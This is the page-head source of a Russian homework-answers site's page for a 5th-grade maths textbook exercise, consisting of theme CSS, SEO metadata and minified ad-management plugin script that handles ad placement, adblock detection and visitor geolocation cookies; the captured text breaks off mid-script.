.pwaforwp-bounceInUp{
    animation-name: bounceInUp;
}
.pwaforwp-animated {
    animation-duration: 1s;
    animation-fill-mode: both;
}
.pwaforwp-btn{
    border: none;   
    cursor: pointer;
    display: inline-block;
    border-radius: 4px;
    height: auto;
    line-height: 1;
    min-width: auto;
    padding: 8px 16px;
    font-size: 16px;
    margin: 10px 0px 0px 0px;
    font-family: sans-serif;
    text-transform: none;
    transition: all .2s ease-in-out;
}
/* Center the loader */
#pwaforwp_loading_div {
  display: none;
  position: fixed;
  width: 100%;
  height: 200%;
  top: 0px;
  left: 0px;
  background-color: white;
  z-index: 9999;
}
.pwaforwp-loading-wrapper{z-index: 9999999;display:none;}
#pwaforwp_loading_icon {
  position: fixed;
  left: 50%;
  top: 50%;
  z-index: 9999999;
  margin: -60px 0 0 -60px;
  border: 16px solid #f3f3f3;
  border-radius: 50%;
  border-top: 16px solid #3498db;
  width: 120px;
  height: 120px;
  -webkit-animation: spin 2s linear infinite;
  animation: spin 2s linear infinite;
}
@-webkit-keyframes spin {
  0% { -webkit-transform: rotate(0deg); }
  100% { -webkit-transform: rotate(360deg); }
}
@keyframes spin {
  0% { transform: rotate(0deg); }
  100% { transform: rotate(360deg); }
}
/* Add animation to "page content" */
.animate-bottom {
  position: relative;
  -webkit-animation-name: animatebottom;
  -webkit-animation-duration: 1s;
  animation-name: animatebottom;
  animation-duration: 1s
}
@-webkit-keyframes animatebottom {
  from { bottom:-100px; opacity:0 } 
  to { bottom:0px; opacity:1 }
}
@keyframes animatebottom { 
  from{ bottom:-100px; opacity:0 } 
  to{ bottom:0; opacity:1 }
}
/** Add to home screen CSS **/
#pwaforwp-add-to-home-click h3{
  font-size: 20px;
  font-weight: 600;
  margin: 0px;
  line-height: 1.4;
  font-family: sans-serif;
}
@media(max-width:425px){
  #pwaforwp-add-to-home-click h3 {
    font-size: 16px;
  }
  .pwaforwp-btn{
    font-size: 14px;
  }
  .pwaforwp-footer-prompt{
    padding:15px 0px 10px 0px;
  }
  .pwaforwp-footer-prompt .pwaforwp-prompt-close:after {
    right: 5px;
    top: 5px;
  }
}
.pwaforwp-app-contents{display: none;}

.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
.scrolltop:before{color:#78a101}::selection,.card-slider__category,.card-slider-container .swiper-pagination-bullet-active,.post-card--grid .post-card__thumbnail:before,.post-card:not(.post-card--small) .post-card__thumbnail a:before,.post-card:not(.post-card--small) .post-card__category,.post-box--high .post-box__category span,.post-box--wide .post-box__category span,.page-separator,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.btn,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.comment-respond .form-submit input,.page-links__item{background-color:#78a101}.entry-image--big .entry-image__body .post-card__category a,.home-text ul:not([class])>li:before,.page-content ul:not([class])>li:before,.taxonomy-description ul:not([class])>li:before,.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before,.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before,.entry-image--full .entry-image__body .post-card__category a,.entry-image--fullscreen .entry-image__body .post-card__category a,.entry-image--wide .entry-image__body .post-card__category a{background-color:#78a101}.comment-respond input:focus,select:focus,textarea:focus,.post-card--grid.post-card--thumbnail-no,.post-card--standard:after,.post-card--related.post-card--thumbnail-no:hover,.spoiler-box,.btn-primary,.btn-primary:hover,.btn-primary:not(:disabled):not(.disabled).active,.btn-primary:not(:disabled):not(.disabled):active,.show>.btn-primary.dropdown-toggle,.inp:focus,.entry-tag:focus,.entry-tag:hover,.search-screen .search-form .search-field:focus,.entry-content ul:not([class])>li:before,.text-content ul:not([class])>li:before,.entry-content blockquote,.input:focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,select:focus,textarea:focus{border-color:#78a101 !important}.post-card--grid a:hover,.post-card--small .post-card__category,.post-card__author:before,.post-card__comments:before,.post-card__date:before,.post-card__like:before,.post-card__views:before,.entry-author:before,.entry-date:before,.entry-time:before,.entry-views:before,.entry-content ol:not([class])>li:before,.text-content ol:not([class])>li:before,.entry-content blockquote:before,.spoiler-box__title:after,.search-icon:hover:before,.search-form .search-submit:hover:before,.star-rating-item.hover,.comment-list .bypostauthor>.comment-body .comment-author:after,.breadcrumb a,.breadcrumb span,.search-screen .search-form .search-submit:before,.star-rating--score-1:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-2:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-3:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-4:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(1),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(2),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(3),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(4),.star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#78a101}a:hover,a:focus,a:active,.spanlink:hover,.top-menu ul li>span:hover,.main-navigation ul li a:hover,.main-navigation ul li span:hover,.footer-navigation ul li a:hover,.footer-navigation ul li span:hover,.comment-reply-link:hover,.pseudo-link:hover,.child-categories ul li a:hover{color:#fcd279}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{background:#fcd279}.child-categories ul li a:hover,.post-box--no-thumb a:hover{border-color:#fcd279}.post-box--card:hover{box-shadow:inset 0 0 0 1px #fcd279}.post-box--card:hover{-webkit-box-shadow:inset 0 0 0 1px #fcd279}.main-navigation,.footer-navigation,.footer-navigation .removed-link,.main-navigation .removed-link,.main-navigation ul li>a,.footer-navigation ul li>a{color:#fff}.main-navigation,.main-navigation ul li .sub-menu li,.main-navigation ul li.menu-item-has-children:before,.footer-navigation,.footer-navigation ul li .sub-menu li,.footer-navigation ul li.menu-item-has-children:before{background-color:#8bc63e}.site-footer{background-color:#8bc63e}body{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-title,.site-title a{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.site-description{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}.main-navigation ul li a,.main-navigation ul li span,.footer-navigation ul li a,.footer-navigation ul li span{font-family:"Roboto","Helvetica Neue",Helvetica,Arial,sans-serif}</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html#article","isPartOf":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html"},"author":{"name":"Kristina","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6"},"headline":"Номер 496 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1","datePublished":"2021-12-15T12:22:25+00:00","dateModified":"2024-05-03T09:45:39+00:00","mainEntityOfPage":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html"},"wordCount":49,"commentCount":0,"publisher":{"@id":"https://gdz.red/#organization"},"articleSection":["Математика 5 класс Учебник Виленкин Н.Я., Жохов В.И., Чесноков А.С., Шварцбурд С.И."],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html#respond"]}]},{"@type":"WebPage","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html","url":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html","name":"Номер 496 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1 - ГДЗ РЕД","isPartOf":{"@id":"https://gdz.red/#website"},"datePublished":"2021-12-15T12:22:25+00:00","dateModified":"2024-05-03T09:45:39+00:00","description":"Решебник Номер 496 - ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1. Правильные ответы и решения всех заданий.","breadcrumb":{"@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html"]}]},{"@type":"BreadcrumbList","@id":"https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://gdz.red/"},{"@type":"ListItem","position":2,"name":"Номер 496 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"}]},{"@type":"WebSite","@id":"https://gdz.red/#website","url":"https://gdz.red/","name":"ГДЗ РЕД","description":"Ещё один сайт на WordPress","publisher":{"@id":"https://gdz.red/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gdz.red/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://gdz.red/#organization","name":"ГДЗ РЕД","url":"https://gdz.red/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/logo/image/","url":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","contentUrl":"https://gdz.red/wp-content/uploads/2022/04/gdzred.png","width":512,"height":512,"caption":"ГДЗ РЕД"},"image":{"@id":"https://gdz.red/#/schema/logo/image/"}},{"@type":"Person","@id":"https://gdz.red/#/schema/person/8ad41f2d43a14d72ff162cfb4a83e3a6","name":"Kristina","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://gdz.red/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d746262cc15259356f2d542b46e75bb7?s=96&d=mm&r=g","caption":"Kristina"},"url":"https://gdz.red/author/kristina"}]}</script> <link rel="prefetch" href="https://gdz.red/pwa-manifest.json"><link rel="manifest" href="/pwa-manifest.json"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"><link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="alternate" type="application/rss+xml" title="ГДЗ РЕД &raquo; Лента комментариев к &laquo;Номер 496 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1&raquo;" href="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-496.html/feed" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="32x32" /><link rel="icon" href="https://gdz.red/wp-content/uploads/2020/11/book.jpg" sizes="192x192" /><meta name="msapplication-TileImage" content="https://gdz.red/wp-content/uploads/2020/11/book.jpg" /><meta name="pwaforwp" content="wordpress-plugin"/><meta name="theme-color" content="#D5E0EB"><meta name="apple-mobile-web-app-title" content="ГДЗ РЕД"><meta name="application-name" content="ГДЗ РЕД"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="default"><meta name="mobile-web-app-capable" content="yes"><meta name="apple-touch-fullscreen" content="yes"><link rel="apple-touch-icon" sizes="192x192" href="https://gdz.red/wp-content/uploads/2022/01/logogdz.png"><link rel="apple-touch-icon" sizes="512x512" href="https://gdz.red/wp-content/uploads/2022/01/gdzred.png"> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","speed":"300"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new 